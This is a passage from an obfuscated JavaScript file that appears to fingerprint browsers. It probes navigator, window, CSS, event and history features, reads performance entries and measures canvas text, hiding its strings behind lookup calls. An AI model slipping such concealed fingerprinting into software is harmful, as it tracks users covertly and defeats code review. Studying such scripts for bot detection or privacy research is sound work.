      [PbUgrB(Fh4A2o[0x19c])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x19d])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x19e])]: Fh4A2o[0x2a]
    };
    try {
      if (typeof performance[PbUgrB(Fh4A2o[0xb4])] === PbUgrB(Fh4A2o[0x17b])) {
        const ac32cn = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(Fh4A2o[0x19f]));
        if (ac32cn && ac32cn[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0] && ac32cn[Fh4A2o[0x0]][PbUgrB(Fh4A2o[0x1a0])] !== Fh4A2o[0x24]) {
          sKUubF[PbUgrB(Fh4A2o[0x19b])][PbUgrB(0x4aa)] = ac32cn[Fh4A2o[0x0]][PbUgrB(Fh4A2o[0x1a0])] > Fh4A2o[0x0];
        }
      }
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x19b])][PbUgrB(Fh4A2o[0x3b])] = ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      PbUgrB(Fh4A2o[0x1a1]) in navigator && navigator[PbUgrB(Fh4A2o[0x1a1])] ? sKUubF[PbUgrB(Fh4A2o[0x19d])] = {
        [PbUgrB(0x4ac)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4ad)] || PbUgrB(Fh4A2o[0xa9]),
        [PbUgrB(0x4ae)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4af)] || PbUgrB(Fh4A2o[0xa9]),
        [PbUgrB(0x4b0)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4b1)] || PbUgrB(Fh4A2o[0xa9]),
        [PbUgrB(0x4b2)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4b3)] || PbUgrB(Fh4A2o[0xa9])
      } : sKUubF[PbUgrB(Fh4A2o[0x19d])] = PbUgrB(Fh4A2o[0x136]);
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x19d])] = PbUgrB(Fh4A2o[0x9d]) + ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      const _TE_oq = (async () => {
          const sKUubF = performance[PbUgrB(Fh4A2o[0xb3])]();
          let ac32cn = [];
          const _TE_oq = {
            [PbUgrB(0x4b4)]: performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF
          };
          if (performance[PbUgrB(Fh4A2o[0xb4])]) {
            try {
              ac32cn = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(0x4b5))[PbUgrB(Fh4A2o[0x170])](-Fh4A2o[0x1e])[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
                return {
                  [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x180])](sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(0x4b6)]('/') + Fh4A2o[0x1]),
                  [PbUgrB(Fh4A2o[0x1a4])]: sKUubF[PbUgrB(Fh4A2o[0x1a4])],
                  [PbUgrB(Fh4A2o[0xac])]: sKUubF[PbUgrB(0x4b8)]
                };
              });
            } catch (dg6iNU7) {
              ac32cn = PbUgrB(0x4b9) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])];
            }
          } else {
            ac32cn = PbUgrB(Fh4A2o[0x136]);
          }
          return {
            [PbUgrB(Fh4A2o[0x1a6])]: _TE_oq,
            [PbUgrB(Fh4A2o[0x1a7])]: ac32cn
          };
        })(),
        dg6iNU7 = await G_Xwqr(_TE_oq, ihMXIf, {
          [PbUgrB(Fh4A2o[0x19c])]: PbUgrB(Fh4A2o[0x1a5]),
          [PbUgrB(Fh4A2o[0x19e])]: PbUgrB(Fh4A2o[0x1a5])
        }, PbUgrB(0x4bc), bTCLRKa);
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x19e])] = dg6iNU7[PbUgrB(Fh4A2o[0x1a6])], sKUubF[PbUgrB(Fh4A2o[0x19c])] = dg6iNU7[PbUgrB(Fh4A2o[0x1a7])]);
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x3e])] = ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function KS95KoW() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x1a8])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1a9])]: {},
      [PbUgrB(Fh4A2o[0x1aa])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1ab])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1ac])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1ad])]: {},
      [PbUgrB(Fh4A2o[0x1ae])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1af])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b0])]: {},
      [PbUgrB(Fh4A2o[0x1b1])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b2])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b3])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x1b4])]: {},
      [PbUgrB(Fh4A2o[0x1b5])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b6])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b7])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b8])]: {},
      [PbUgrB(Fh4A2o[0x1b9])]: {}
    };
    try {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1ab])] = (() => {
        try {
          return !!window[PbUgrB(0x4bd)];
        } catch {
          return Fh4A2o[0x23];
        }
      })(), sKUubF[PbUgrB(Fh4A2o[0x1b1])] = (() => {
        try {
          return !!window[PbUgrB(Fh4A2o[0x25b])];
        } catch {
          return Fh4A2o[0x23];
        }
      })(), sKUubF[PbUgrB(Fh4A2o[0x1b5])] = !!window[PbUgrB(Fh4A2o[0x249])], sKUubF[PbUgrB(Fh4A2o[0x1af])] = PbUgrB(Fh4A2o[0x375]) in window, window[PbUgrB(Fh4A2o[0x1ba])] ? (sKUubF[PbUgrB(Fh4A2o[0x1b6])] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x1ac])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c2))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1aa])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c4))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1a8])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c5))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1b2])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c6))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1b7])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c7))[PbUgrB(Fh4A2o[0x1bb])]) : sKUubF[PbUgrB(Fh4A2o[0x1b6])] = Fh4A2o[0x23], sKUubF[PbUgrB(Fh4A2o[0x1ae])] = navigator[PbUgrB(0x4c8)], sKUubF[PbUgrB(Fh4A2o[0x1b0])] = {
        [PbUgrB(0x4c9)]: !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]))[PbUgrB(Fh4A2o[0x117])],
        [PbUgrB(0x4ca)]: (() => {
          try {
            return !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]))[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bc]));
          } catch {
            return Fh4A2o[0x23];
          }
        })(),
        [PbUgrB(0x4cb)]: !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x21f]))[PbUgrB(Fh4A2o[0x1be])],
        [PbUgrB(Fh4A2o[0x1bd])]: !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x20c]))[PbUgrB(Fh4A2o[0x1be])],
        [PbUgrB(Fh4A2o[0x1c0])]: Fh4A2o[0x23],
        [PbUgrB(0x4d0)]: (() => {
          try {
            return !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]))[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bf]));
          } catch {
            return Fh4A2o[0x23];
          }
        })()
      });
      const ac32cn = new Promise(sKUubF => {
        const ac32cn = new Image();
        kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x2dc])] = () => {
          if (PbUgrB(0x4d2) in fBRhTtT) {
            ac32cn();
          }
          function ac32cn() {
            var ac32cn = function (ac32cn) {
              var sKUubF = ac32cn.length;
              if (sKUubF < Fh4A2o[0x15]) return Fh4A2o[0x0];
              var ybmWsmc = Math.max(...ac32cn),
                _TE_oq = Math.min(...ac32cn);
              if (ybmWsmc === _TE_oq) return Fh4A2o[0x0];
              var ihMXIf = Array(sKUubF - Fh4A2o[0x1]).fill(Number.MAX_SAFE_INTEGER),
                dg6iNU7 = Array(sKUubF - Fh4A2o[0x1]).fill(Number.MIN_SAFE_INTEGER),
                KAriGNs = Math.ceil((ybmWsmc - _TE_oq) / (sKUubF - Fh4A2o[0x1])),
                PbUgrB = Fh4A2o[0x0];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < sKUubF; dcAJl5E++) {
                if (ac32cn[dcAJl5E] === _TE_oq || ac32cn[dcAJl5E] === ybmWsmc) continue;
                kjYRdQJ(PbUgrB = Math.floor((ac32cn[dcAJl5E] - _TE_oq) / KAriGNs), ihMXIf[PbUgrB] = Math.min(ihMXIf[PbUgrB], ac32cn[dcAJl5E]), dg6iNU7[PbUgrB] = Math.max(dg6iNU7[PbUgrB], ac32cn[dcAJl5E]));
              }
              var lxL5MDQ = Number.MIN_SAFE_INTEGER,
                G_Xwqr = _TE_oq;
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < sKUubF - Fh4A2o[0x1]; DAyKkN++) {
                if (ihMXIf[DAyKkN] === Number.MAX_SAFE_INTEGER && dg6iNU7[DAyKkN] === Number.MIN_SAFE_INTEGER) continue;
                kjYRdQJ(lxL5MDQ = Math.max(lxL5MDQ, ihMXIf[DAyKkN] - G_Xwqr), G_Xwqr = dg6iNU7[DAyKkN]);
              }
              lxL5MDQ = Math.max(lxL5MDQ, ybmWsmc - G_Xwqr);
              return lxL5MDQ;
            };
            console.log(ac32cn);
          }
          return sKUubF(Fh4A2o[0x25]);
        }, ac32cn[PbUgrB(Fh4A2o[0x171])] = () => {
          return sKUubF(Fh4A2o[0x23]);
        }, ac32cn[PbUgrB(Fh4A2o[0x2dd])] = PbUgrB(0x4d4), setTimeout(() => {
          return sKUubF(PbUgrB(0x4d5));
        }, Fh4A2o[0x55]));
      });
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1b0])][PbUgrB(Fh4A2o[0x1c0])] = await ac32cn, sKUubF[PbUgrB(Fh4A2o[0x1b4])] = {
        [PbUgrB(0x4d6)]: PbUgrB(0x4d7) in navigator,
        [PbUgrB(0x4d8)]: PbUgrB(Fh4A2o[0x1c1]) in window,
        [PbUgrB(0x4d9)]: PbUgrB(0x4da) in window,
        [PbUgrB(Fh4A2o[0x234])]: Fh4A2o[0x235] in navigator,
        [PbUgrB(0x4dc)]: PbUgrB(0x4dd) in navigator,
        [PbUgrB(0x4de)]: PbUgrB(0x4df) in window && PbUgrB(Fh4A2o[0x237]) in navigator,
        [PbUgrB(0x4e1)]: PbUgrB(Fh4A2o[0x1c2]) in window || PbUgrB(0x4e2) in window,
        [PbUgrB(0x4e3)]: PbUgrB(Fh4A2o[0x193]) in window || PbUgrB(Fh4A2o[0x195]) in window || PbUgrB(Fh4A2o[0x194]) in window,
        [PbUgrB(0x4e4)]: PbUgrB(Fh4A2o[0x348]) in navigator,
        [PbUgrB(0x4e6)]: PbUgrB(0x4e7) in navigator,
        [PbUgrB(0x4e8)]: PbUgrB(Fh4A2o[0x238]) in navigator,
        [PbUgrB(0x4ea)]: PbUgrB(Fh4A2o[0x239]) in navigator,
        [PbUgrB(0x4ec)]: PbUgrB(0x4ed) in navigator,
        [PbUgrB(Fh4A2o[0x1c3])]: PbUgrB(Fh4A2o[0x28a]) in navigator,
        [PbUgrB(0x4ef)]: PbUgrB(0x4f0) in window,
        [PbUgrB(0x4f1)]: PbUgrB(0x4f2) in navigator,
        [PbUgrB(0x4f3)]: PbUgrB(0x4f4) in navigator,
        [PbUgrB(0x4f5)]: PbUgrB(Fh4A2o[0x28b]) in window
      }, sKUubF[PbUgrB(Fh4A2o[0x1a9])] = {});
      const ybmWsmc = [PbUgrB(Fh4A2o[0x1d6]), PbUgrB(0x4f8), PbUgrB(0x4f9), PbUgrB(0x4fa), PbUgrB(0x4fb), PbUgrB(Fh4A2o[0x1e2]), PbUgrB(0x4fd), PbUgrB(0x4fe), PbUgrB(Fh4A2o[0x231]), PbUgrB(0x500), PbUgrB(0x501), PbUgrB(0x502)];
      ybmWsmc[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        const ybmWsmc = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1c4]));
        try {
          kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0xac])] = ac32cn, sKUubF[PbUgrB(Fh4A2o[0x1a9])][ac32cn] = ybmWsmc[PbUgrB(Fh4A2o[0xac])] === ac32cn);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x1a9])][ac32cn] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
      });
      const _TE_oq = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1c4]));
      kjYRdQJ(_TE_oq[PbUgrB(0x504)] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x1a9])][PbUgrB(0x505)] = typeof _TE_oq[PbUgrB(0x506)] === PbUgrB(Fh4A2o[0x1c5]), sKUubF[PbUgrB(Fh4A2o[0x1a9])][PbUgrB(0x507)] = typeof _TE_oq[PbUgrB(0x508)] === PbUgrB(Fh4A2o[0x17b]));
      const ihMXIf = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(0x509));
      sKUubF[PbUgrB(Fh4A2o[0x1a9])][PbUgrB(0x50a)] = {
        [PbUgrB(0x50b)]: PbUgrB(0x50c) in ihMXIf,
        [PbUgrB(0x50d)]: PbUgrB(0x50e) in ihMXIf
      };
      const dg6iNU7 = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1b9])] = {
        [PbUgrB(0x510)]: PbUgrB(0x511) in dg6iNU7,
        [PbUgrB(0x512)]: PbUgrB(0x513) in dg6iNU7,
        [PbUgrB(0x514)]: PbUgrB(0x515) in dg6iNU7,
        [PbUgrB(0x516)]: PbUgrB(0x517) in dg6iNU7,
        [PbUgrB(0x518)]: typeof DataTransfer !== PbUgrB(Fh4A2o[0xa2]),
        [PbUgrB(0x519)]: PbUgrB(0x51a) in dg6iNU7,
        [PbUgrB(0x51b)]: PbUgrB(0x51c) in dg6iNU7,
        [PbUgrB(0x51d)]: PbUgrB(0x51e) in dg6iNU7
      }, sKUubF[PbUgrB(Fh4A2o[0x1ad])] = {
        [PbUgrB(0x51f)]: typeof new Event(PbUgrB(Fh4A2o[0x1d4]))[PbUgrB(0x521)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x522)]: (() => {
          let sKUubF = Fh4A2o[0x23];
          try {
            const ac32cn = Object[PbUgrB(Fh4A2o[0x1cf])]({}, PbUgrB(Fh4A2o[0x317]), {
              [PbUgrB(Fh4A2o[0x1d0])]: function () {
                sKUubF = Fh4A2o[0x25];
                return Fh4A2o[0x25];
              }
            });
            kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d1])](PbUgrB(Fh4A2o[0x1c6]), Fh4A2o[0x2a], ac32cn), window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x1c6]), Fh4A2o[0x2a], ac32cn));
          } catch (ybmWsmc) {}
          return sKUubF;
        })(),
        [PbUgrB(Fh4A2o[0x365])]: (() => {
          try {
            const sKUubF = new MouseEvent(PbUgrB(Fh4A2o[0x30a]));
            return {
              [PbUgrB(Fh4A2o[0x1c7])]: PbUgrB(Fh4A2o[0x1c7]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1c8])]: PbUgrB(Fh4A2o[0x1c8]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1c9])]: PbUgrB(Fh4A2o[0x1c9]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1ca])]: PbUgrB(Fh4A2o[0x1ca]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1cb])]: PbUgrB(Fh4A2o[0x1cb]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1cc])]: PbUgrB(Fh4A2o[0x1cc]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1cd])]: PbUgrB(Fh4A2o[0x1cd]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1ce])]: PbUgrB(Fh4A2o[0x1ce]) in sKUubF
            };
          } catch {
            return {};
          }
        })(),
        [PbUgrB(0x533)]: (() => {
          let sKUubF = Fh4A2o[0x23];
          try {
            const ac32cn = Object[PbUgrB(Fh4A2o[0x1cf])]({}, PbUgrB(0x534), {
              [PbUgrB(Fh4A2o[0x1d0])]: function () {
                sKUubF = Fh4A2o[0x25];
                return Fh4A2o[0x25];
              }
            });
            kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d1])](PbUgrB(Fh4A2o[0x1d3]), Fh4A2o[0x2a], ac32cn), window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x1d3]), Fh4A2o[0x2a], ac32cn));
          } catch (ybmWsmc) {}
          return sKUubF;
        })(),
        [PbUgrB(0x536)]: PbUgrB(0x537) in new Event(PbUgrB(Fh4A2o[0x1d4]))
      }, sKUubF[PbUgrB(Fh4A2o[0x1b8])] = {
        [PbUgrB(0x538)]: PbUgrB(Fh4A2o[0x51]) in history,
        [PbUgrB(0x539)]: PbUgrB(0x53a) in history,
        [PbUgrB(0x53b)]: PbUgrB(Fh4A2o[0x173]) in history,
        [PbUgrB(0x53c)]: typeof history[PbUgrB(0x53d)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x53e)]: typeof history[PbUgrB(0x53f)] === PbUgrB(Fh4A2o[0x17b])
      });
    } catch (KAriGNs) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function ZG2GOvt() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x1dc])]: {},
      [PbUgrB(Fh4A2o[0x1d7])]: {},
      [PbUgrB(Fh4A2o[0x1de])]: {}
    };
    let ac32cn;
    try {
      if (window[PbUgrB(Fh4A2o[0x3a4])] && CSS[PbUgrB(Fh4A2o[0x1d8])]) {
        const ybmWsmc = {
          [PbUgrB(Fh4A2o[0x1d5])]: [PbUgrB(Fh4A2o[0x1db]), PbUgrB(Fh4A2o[0x1d5])],
          [PbUgrB(0x547)]: [PbUgrB(0x548), Fh4A2o[0x2e8]],
          [PbUgrB(0x549)]: [PbUgrB(0x54a), PbUgrB(0x54b)],
          [PbUgrB(0x54c)]: [PbUgrB(0x54d), PbUgrB(0x54e)],
          [PbUgrB(0x54f)]: [PbUgrB(Fh4A2o[0x1da]), PbUgrB(0x551)],
          [PbUgrB(0x552)]: [PbUgrB(0x553), PbUgrB(Fh4A2o[0x2ea])],
          [PbUgrB(0x555)]: [PbUgrB(0x556), PbUgrB(0x557)],
          [PbUgrB(0x558)]: [PbUgrB(0x559), PbUgrB(0x55a)],
          [PbUgrB(0x55b)]: [PbUgrB(0x55c), PbUgrB(0x55d)],
          [PbUgrB(0x55e)]: [PbUgrB(0x55f), PbUgrB(0x560)],
          [PbUgrB(0x561)]: [PbUgrB(Fh4A2o[0x1d6]), PbUgrB(0x562)],
          [PbUgrB(0x563)]: [PbUgrB(0x564)],
          [PbUgrB(0x565)]: [PbUgrB(0x566), PbUgrB(0x567)],
          [PbUgrB(0x568)]: [PbUgrB(0x569), PbUgrB(0x56a)],
          [PbUgrB(0x56b)]: [PbUgrB(Fh4A2o[0x13e]), PbUgrB(0x56c)]
        };
        for (const _TE_oq in ybmWsmc) try {
          ybmWsmc[_TE_oq][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x1] ? sKUubF[PbUgrB(Fh4A2o[0x1d7])][_TE_oq] = CSS[PbUgrB(Fh4A2o[0x1d8])](PbUgrB(0x56d) + ybmWsmc[_TE_oq][Fh4A2o[0x0]] + Fh4A2o[0x1e4]) : sKUubF[PbUgrB(Fh4A2o[0x1d7])][_TE_oq] = CSS[PbUgrB(Fh4A2o[0x1d8])](ybmWsmc[_TE_oq][Fh4A2o[0x0]], ybmWsmc[_TE_oq][Fh4A2o[0x1]]);
        } catch (ihMXIf) {
          sKUubF[PbUgrB(Fh4A2o[0x1d7])][_TE_oq] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
        }
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x1d7])] = PbUgrB(0x56e);
      }
      kjYRdQJ(ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9])), ac32cn[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x2eb])] = PbUgrB(Fh4A2o[0x2ec]), ac32cn[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x1da])] = PbUgrB(Fh4A2o[0x2e7]), ac32cn[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x572), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(0x573)](ac32cn));
      const dg6iNU7 = getComputedStyle(ac32cn),
        KAriGNs = [PbUgrB(0x574), PbUgrB(0x575), PbUgrB(0x576), PbUgrB(0x577), PbUgrB(Fh4A2o[0x1d6]), PbUgrB(0x578), PbUgrB(0x579), PbUgrB(0x57a), PbUgrB(0x57b), PbUgrB(0x57c), PbUgrB(Fh4A2o[0x1db]), PbUgrB(0x57d), PbUgrB(0x57e), PbUgrB(0x57f), PbUgrB(0x580), PbUgrB(0x581), PbUgrB(0x582), PbUgrB(0x583), PbUgrB(0x584), PbUgrB(0x585), PbUgrB(0x586), PbUgrB(0x587), PbUgrB(0x588), PbUgrB(0x589), PbUgrB(0x58a), PbUgrB(0x58b), PbUgrB(0x58c), PbUgrB(0x58d), PbUgrB(0x58e)];
      KAriGNs[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        try {
          sKUubF[PbUgrB(Fh4A2o[0x1dc])][ac32cn] = dg6iNU7[ac32cn] || PbUgrB(Fh4A2o[0xa9]);
        } catch {
          sKUubF[PbUgrB(Fh4A2o[0x1dc])][ac32cn] = PbUgrB(Fh4A2o[0x152]);
        }
      });
      const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0x2b1])](PbUgrB(Fh4A2o[0x3ad]));
      if (dcAJl5E) {
        const lxL5MDQ = getComputedStyle(dcAJl5E, PbUgrB(0x591));
        sKUubF[PbUgrB(Fh4A2o[0x1dc])][PbUgrB(Fh4A2o[0x1dd])] = lxL5MDQ[PbUgrB(0x593)] || PbUgrB(Fh4A2o[0xa9]);
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x1dc])][PbUgrB(Fh4A2o[0x1dd])] = PbUgrB(0x594);
      }
      ac32cn[PbUgrB(Fh4A2o[0x1e0])]();
      const G_Xwqr = document[PbUgrB(Fh4A2o[0x3a5])];
      G_Xwqr ? (sKUubF[PbUgrB(Fh4A2o[0x1de])][PbUgrB(0x597)] = typeof G_Xwqr[PbUgrB(Fh4A2o[0x3a6])] === PbUgrB(Fh4A2o[0x17b]), sKUubF[PbUgrB(Fh4A2o[0x1de])][PbUgrB(0x599)] = typeof G_Xwqr[PbUgrB(0x59a)] === PbUgrB(Fh4A2o[0x17b]), sKUubF[PbUgrB(Fh4A2o[0x1de])][PbUgrB(0x59b)] = typeof G_Xwqr[PbUgrB(0x59c)] === PbUgrB(Fh4A2o[0x17b])) : sKUubF[PbUgrB(Fh4A2o[0x1de])] = PbUgrB(0x59d);
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ihMXIf[PbUgrB(Fh4A2o[0x9b])];
      if (ac32cn && document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
        ac32cn[PbUgrB(Fh4A2o[0x1e0])]();
      }
    }
    return sKUubF;
  }
  async function MwFuHzT() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x1e1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      ac32cn = [PbUgrB(0x59e), PbUgrB(0x59f), PbUgrB(0x5a0)],
      ybmWsmc = [PbUgrB(Fh4A2o[0x1e6]), PbUgrB(Fh4A2o[0x1f0]), PbUgrB(Fh4A2o[0x1f1]), PbUgrB(Fh4A2o[0x1ed]), PbUgrB(Fh4A2o[0x1ef]), PbUgrB(Fh4A2o[0x1ee]), PbUgrB(Fh4A2o[0x1ea]), PbUgrB(0x5a8), PbUgrB(Fh4A2o[0x1e9]), PbUgrB(0x5aa), PbUgrB(Fh4A2o[0x1e8]), PbUgrB(Fh4A2o[0x1f2]), PbUgrB(Fh4A2o[0x1f3]), PbUgrB(Fh4A2o[0x1eb]), PbUgrB(Fh4A2o[0x1ec]), PbUgrB(Fh4A2o[0x1e7]), PbUgrB(Fh4A2o[0x1f5]), PbUgrB(Fh4A2o[0x1f6]), PbUgrB(Fh4A2o[0x1f4]), PbUgrB(0x5b4)],
      _TE_oq = PbUgrB(0x5b5),
      dg6iNU7 = PbUgrB(0x5b6),
      KAriGNs = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      dcAJl5E = KAriGNs[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]),
      lxL5MDQ = {};
    if (dcAJl5E) {
      ac32cn[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
        try {
          kjYRdQJ(dcAJl5E[PbUgrB(Fh4A2o[0x154])] = "" + dg6iNU7 + Fh4A2o[0x15a] + sKUubF, lxL5MDQ[sKUubF] = dcAJl5E[PbUgrB(Fh4A2o[0x15d])](_TE_oq)[PbUgrB(Fh4A2o[0xaf])]);
        } catch (ac32cn) {
          lxL5MDQ[sKUubF] = PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
        }
      });
      const DAyKkN = {};
      kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
        let ybmWsmc = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x25];
        kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
          try {
            dcAJl5E[PbUgrB(Fh4A2o[0x154])] = "" + dg6iNU7 + " \"" + sKUubF + "\"," + ac32cn;
            const DAyKkN = dcAJl5E[PbUgrB(Fh4A2o[0x15d])](_TE_oq)[PbUgrB(Fh4A2o[0xaf])];
            ybmWsmc = ybmWsmc || DAyKkN;
            if (lxL5MDQ[ac32cn] !== PbUgrB(Fh4A2o[0x152]) && DAyKkN !== lxL5MDQ[ac32cn]) {
              KAriGNs = Fh4A2o[0x23];
            }
          } catch (lyDVMv) {
            kjYRdQJ(ybmWsmc = ybmWsmc || PbUgrB(Fh4A2o[0x9d]) + lyDVMv[PbUgrB(Fh4A2o[0x9b])], KAriGNs = Fh4A2o[0x23]);
          }
        }), DAyKkN[sKUubF] = typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? KAriGNs ? PbUgrB(0x5b7) + ybmWsmc[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15]) + Fh4A2o[0x1e4] : ybmWsmc[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15]) : ybmWsmc);
      }), Object[PbUgrB(Fh4A2o[0x2e6])](sKUubF, DAyKkN));
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x5b9);
    }
    if (document[PbUgrB(Fh4A2o[0x1e5])] && document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x1f7])]) {
      const lyDVMv = (async () => {
        try {
          await document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x23a])];
        } catch (sKUubF) {}
        const ac32cn = {},
